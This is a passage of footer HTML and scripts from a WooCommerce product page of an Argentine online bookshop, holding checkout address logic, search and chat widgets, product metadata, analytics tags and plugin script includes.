            background-color: #f0f0f0;
        }
        .disabled-checkbox {
            pointer-events: none;
            opacity: 0.5;
        }
    </style>
    <script type="text/javascript">
    jQuery(document).ready(function($) {

        let wasProvinceOrBranchVisible = false;

        function toggleShippingAddress() {
            var provinceSelectVisible = $('#ca_container_select_provinces').is(':visible');
            var branchSelectVisible = $('#ca_container_select_branches').is(':visible');

            if (provinceSelectVisible || branchSelectVisible) {
                
                wasProvinceOrBranchVisible = true; 
               
                $('#ship-to-different-address-checkbox').prop('checked', true); 
                $('.shipping_address').show(); 
                $('.shipping_address :input:not([type="checkbox"]), .shipping_address textarea').prop('readonly', true);
                $('.shipping_address select').addClass('non-interactive');
                $('#shipping_first_name, #shipping_last_name').prop('readonly', false); 
            } else {
                
                $('.shipping_address :input:not([type="checkbox"]), .shipping_address textarea').prop('readonly', false);
                $('.shipping_address select').removeClass('non-interactive');
                $('#correo_argentino_review_order_section_address').hide();

                if (wasProvinceOrBranchVisible) {
                    loadShippingAddressData(); 
                    wasProvinceOrBranchVisible = false;
                }
            }
        }

        function loadShippingAddressData() {
                            $('#shipping_first_name').val($('#billing_first_name').val());
                $('#shipping_last_name').val($('#billing_last_name').val());
                $('#shipping_company').val($('#billing_company').val());
                $('#shipping_address_1').val($('#billing_address_1').val());
                $('#shipping_address_2').val($('#billing_address_2').val());
                $('#shipping_city').val($('#billing_city').val());
                $('#shipping_state').val($('#billing_state').val()).trigger('change');
                $('#shipping_postcode').val($('#billing_postcode').val());
                $('#shipping_phone').val($('#billing_phone').val());
                    }

        
        toggleShippingAddress();

        $('#ca_container_select_provinces, #ca_container_select_branches').on('change', function() {
            toggleShippingAddress();
        });

        $('#ship-to-different-address-checkbox').on('change', function() {
            if (!$('#ca_container_select_provinces').is(':visible') && !$('#ca_container_select_branches').is(':visible')) {
                toggleShippingAddress();
            }
        });

        $(document.body).on('updated_checkout', function() {
            toggleShippingAddress();
        });
    });
    </script>
    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; right: 25px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="WhatsApp" id="style-99" src="https://bcllibros.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="whatsapp-logo">
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5493516811641&quot;,&quot;pre_filled&quot;:&quot;Hola, estoy en la p\u00e1gina web y quiero hacer una consulta!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 25px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; right: 25px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5917c124d7"></span>
						<div data-elementor-type="popup" data-elementor-id="13196" class="elementor elementor-13196 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.openVideo&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-df28caf e-flex e-con-boxed e-con e-parent" data-id="df28caf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d27b0b7 elementor-widget elementor-widget-video" data-id="d27b0b7" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://bcllibros.com.ar/wp-content/uploads/2025/09/IMG_2574.mp4" autoplay="" controls="" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="13906" class="elementor elementor-13906 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#openBuscador&quot;,&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7cba985 e-flex e-con-boxed e-con e-parent" data-id="7cba985" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa66b92 buscador elementor-widget elementor-widget-shortcode" data-id="fa66b92" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://bcllibros.com.ar" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1390" data-tax="" ><form class="aws-search-form" action="https://bcllibros.com.ar/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6978aa9fa1fd3">¿Qué libro estás buscando?</label><input type="search" name="s" id="6978aa9fa1fd3" value="" class="aws-search-field" placeholder="¿Qué libro estás buscando?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bcllibros.com.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Textos Escolares","@id":"https://bcllibros.com.ar/categoria-producto/textos-escolares/"}},{"@type":"ListItem","position":3,"item":{"name":"Ingl\u00e9s, Otros","@id":"https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/"}},{"@type":"ListItem","position":4,"item":{"name":"WE ARE HEROES 4 WB","@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/#product","name":"WE ARE HEROES 4 WB","url":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/","description":"We Are Heroes! is a new 6-level primary course which has real world communication at its core. Engaging characters and stories provide authentic contexts for  ommunication and an integrated life skills syllabus helps foster critical and creative thinking.\n\n \n\nThe whole series offers engaging real-world content and tasks, tailored to the needs and maturity of children, and helps them to progressively gain communicative competence. An emphasis on the development of life skills, presented in a child-friendly way, encourages pupils to reflect and apply the skills to their own lives.","image":"https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg","sku":"9789876724869","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6500.00","priceCurrency":"ARS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/","seller":{"@type":"Organization","name":"BCL","url":"https://bcllibros.com.ar"}}]}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1503614347646824&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%221390%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=WE+ARE+HEROES+4+WB&cd%5Bcategory_name%5D=Ingl%C3%A9s%2C+Otros&cd%5Bvalue%5D=6500&cd%5Bcurrency%5D=ARS&cd%5Bcontents%5D=%5B%7B%22id%22%3A%221390%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=6500&cd%5Bpage_title%5D=WE+ARE+HEROES+4+WB&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=1390&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=bcllibros.com.ar%2Fproducto%2Fwe-are-heroes-4-workbook%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1503614347646824&ev=PageView&noscript=1&cd%5Bpage_title%5D=WE+ARE+HEROES+4+WB&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=1390&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=bcllibros.com.ar%2Fproducto%2Fwe-are-heroes-4-workbook%2F" alt=""></noscript>

<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://bcllibros.com.ar/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'1022881352229',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Carrito</span>
                    <a href="#" class="close-cart-side">cerrar</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769346251' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769346251' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bcllibros.com.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769346251' media='all' />
<script src="https://bcllibros.com.ar/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.5" id="remove-weak-pw-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"5493516811641","pre_filled":"Hola, estoy en la p\u00e1gina web y quiero hacer una consulta!","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 25px;","pos_m":"position: fixed; bottom: 20px; right: 25px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bcllibros.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fbfff1e91a","remove_from_wishlist_nonce":"9ee2822022","reload_wishlist_and_adding_elem_nonce":"b5b55f2ccc","load_mobile_nonce":"bea24a699d","delete_item_nonce":"b8c598bcfa","save_title_nonce":"19f0ca2126","save_privacy_nonce":"014017ead5","load_fragments_nonce":"2bd1f420ba"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bcllibros.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bcllibros.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fbfff1e91a","remove_from_wishlist_nonce":"9ee2822022","reload_wishlist_and_adding_elem_nonce":"b5b55f2ccc","load_mobile_nonce":"bea24a699d","delete_item_nonce":"b8c598bcfa","save_title_nonce":"19f0ca2126","save_privacy_nonce":"014017ead5","load_fragments_nonce":"2bd1f420ba"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bcllibros.com.ar"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bcllibros.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se encontro nada"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://bcllibros.com.ar/wp-json/","nonce":"5917c124d7","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://bcllibros.com.ar/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bcllibros.com.ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5917c124d7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bcllibros.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://bcllibros.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://bcllibros.com.ar/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762978403" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.6" id="slick-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.6" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
